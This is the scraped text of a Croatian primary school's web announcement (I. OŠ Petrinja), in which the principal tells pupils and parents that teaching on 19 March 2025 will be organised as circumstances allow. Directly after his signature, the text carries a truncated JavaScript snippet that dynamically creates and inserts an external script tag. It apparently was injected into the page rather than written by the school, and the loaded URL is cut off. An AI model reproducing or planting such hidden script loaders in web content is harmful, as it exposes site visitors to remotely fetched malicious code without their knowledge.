
Organizacija odgojno-obrazovnog
rada u I. OŠ Petrinja u srijedu,
19.03.2025.
Uncategorized
By
Robert Groza, ravnatelj
18 ožujka, 2025
Organizacija odgojno-obrazovnog rada u I. OŠ
Petrinja u srijedu, 19.03.2025. Poštovani učenici i
roditelji, odgojno-obrazovni rad u našoj školi bit će
organiziran sukladno mogućnostima. Lijep pozdrav,
Robert Groza, ravnatelj;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe